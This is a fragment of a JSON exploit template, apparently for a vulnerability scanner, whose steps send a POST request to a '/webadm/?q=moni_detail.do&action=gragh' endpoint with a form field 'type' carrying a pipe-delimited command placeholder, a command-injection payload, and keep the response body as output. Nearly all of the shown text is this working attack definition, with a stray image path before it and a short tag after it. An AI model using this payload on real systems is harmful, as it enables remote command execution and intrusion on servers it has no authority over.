 ],
"ExploitSteps": [
"AND",
{
"Request": {
"method": "POST",
"uri": "/webadm/?q=moni_detail.do&action=gragh",
"follow_redirect": false,
"header": {
"Content-Type": "application/x-www-form-urlencoded"
},
"data_type": "text",
"data": "type='|{{{Cmd}}}||'"
},
"SetVariable": [
"output|lastbody"
]
}
],
bgbing安全